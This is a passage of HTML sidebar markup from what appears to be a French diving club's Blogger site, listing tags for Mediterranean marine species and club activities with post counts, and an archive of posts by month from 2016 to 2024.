<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leffe'>Leffe</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Leptomysis'>Leptomysis</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lime'>Lime</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Lithophylle'>Lithophylle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/LRE'>LRE</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mario'>Mario</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse'>Méduse</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20%28phase%20polype%29'>Méduse (phase polype)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9duse%20P%C3%A9lagia'>Méduse Pélagia</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mer%20en%20F%C3%AAte'>Mer en Fête</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/M%C3%A9rou'>Mérou</a>
<span dir='ltr'>(52)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Meuli%C3%A8re'>Meulière</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20Corb'>Moratoire Corb</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Moratoire%20M%C3%A9rous'>Moratoire Mérous</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mostelle'>Mostelle</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mulet'>Mulet</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne'>Murène</a>
<span dir='ltr'>(54)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Mur%C3%A8ne%20avec%20crevette'>Murène avec crevette</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Murex'>Murex</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Natice%20%28ponte%29'>Natice (ponte)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/N%C3%A9matocrysopsis%20%28Barbapapa%29'>Nématocrysopsis (Barbapapa)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oblade'>Oblade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ophiure'>Ophiure</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ormeau'>Ormeau</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin'>Oursin</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20crayon'>Oursin crayon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20des%20sables'>Oursin des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20diad%C3%A8me'>Oursin diadème</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20granuleux'>Oursin granuleux</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursin%20melon'>Oursin melon</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Oursinade'>Oursinade</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Padine%20paon'>Padine paon</a>
<span dir='ltr'>(13)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Palier'>Palier</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parata'>Parata</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Parc%20marin'>Parc marin</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Patelle%20g%C3%A9ante'>Patelle géante</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pennatule'>Pennatule</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Petite%20cigale'>Petite cigale</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Photo%20de%20groupe'>Photo de groupe</a>
<span dir='ltr'>(135)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Piscine'>Piscine</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plage'>Plage</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Planaire%20rose'>Planaire rose</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Plong%C3%A9e'>Plongée</a>
<span dir='ltr'>(88)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PMT'>PMT</a>
<span dir='ltr'>(125)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Clown'>Poisson-Clown</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-lune'>Poisson-lune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poisson-Pierre'>Poisson-Pierre</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ponte%20%28Murex%29'>Ponte (Murex)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ponte%20Calmar'>ponte Calmar</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Porcelaine'>Porcelaine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Portrait'>Portrait</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie'>Posidonie</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Posidonie%20%28fleurs%29'>Posidonie (fleurs)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Poulpe'>Poulpe</a>
<span dir='ltr'>(37)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Prospection%20caulerpe'>Prospection caulerpe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protection'>Protection</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Protule'>Protule</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/PSC1'>PSC1</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Pseudolithophyllum'>Pseudolithophyllum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Radiolaire'>Radiolaire</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie'>Raie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Raie%20torpille'>Raie torpille</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rallye%20photo'>Rallye photo</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rascasse'>Rascasse</a>
<span dir='ltr'>(27)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rason'>Rason</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Requin'>Requin</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/retour%20au%20port'>retour au port</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rose%20des%20mers'>Rose des mers</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Rouget%20Barbet'>Rouget Barbet</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle'>Sabelle</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20%28petite%29'>Sabelle (petite)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sabelle%20des%20sables'>Sabelle des sables</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saint%20Pierre'>Saint Pierre</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Salmacine'>Salmacine</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar'>Sar</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20museau%20pointu'>Sar à museau pointu</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20%C3%A0%20t%C3%AAte%20noire'>Sar à tête noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sar%20commun'>Sar commun</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sargasse'>Sargasse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Saupe'>Saupe</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sculptures'>Sculptures</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Seiche'>Seiche</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Selfie'>Selfie</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serpule'>Serpule</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran'>Serran</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Serran%20%C3%A9criture'>Serran écriture</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spirographe'>Spirographe</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spo'>Spo</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Spondyle'>Spondyle</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/STARESO'>STARESO</a>
<span dir='ltr'>(311)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Sur%20la%20plage%20abandonn%C3%A9e'>Sur la plage abandonnée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Syngnathe'>Syngnathe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Technique'>Technique</a>
<span dir='ltr'>(53)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/T%C3%AAte%20de%20Mort'>Tête de Mort</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/TPE'>TPE</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Trapania%20lineata'>Trapania lineata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tript%C3%A9rygion'>Triptérygion</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Tunicier%20%28salpes%29'>Tunicier (salpes)</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Umbraculum'>Umbraculum</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/V%C3%A9lelle'>Vélelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20Bispire'>Ver Bispire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/ver%20mixycole'>ver mixycole</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ver%20T%C3%A9r%C3%A9belle'>Ver Térébelle</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vidage%20de%20masque'>Vidage de masque</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Vita%20Marina'>Vita Marina</a>
<span dir='ltr'>(4)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Archives du blog</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/'>
2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2024/01/'>
janv. 2024
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2023/11/'>
nov. 2023
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2022/01/'>
janv. 2022
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(10)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/08/'>
août 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/07/'>
juil. 2020
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/06/'>
juin 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/05/'>
mai 2020
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/03/'>
mars 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2020/01/'>
janv. 2020
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(33)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/11/'>
nov. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/06/'>
juin 2019
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/03/'>
mars 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/02/'>
févr. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2019/01/'>
janv. 2019
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/11/'>
nov. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/10/'>
oct. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/07/'>
juil. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/05/'>
mai 2018
</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/04/'>
avr. 2018
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2018/01/'>
janv. 2018
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(78)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/12/'>
déc. 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/11/'>
nov. 2017
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/10/'>
oct. 2017
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/09/'>
sept. 2017
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/08/'>
août 2017
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/06/'>
juin 2017
</a>
<span class='post-count' dir='ltr'>(51)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/05/'>
mai 2017
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2017/03/'>
mars 2017
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(216)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/12/'>
déc. 2016
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/11/'>
nov. 2016
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/10/'>
oct. 2016
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/09/'>
sept. 2016
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/08/'>
août 2016
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/07/'>
juil. 2016
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://clubplongeemask.blogspot.com/2016/06/'>
juin 2016
</a>
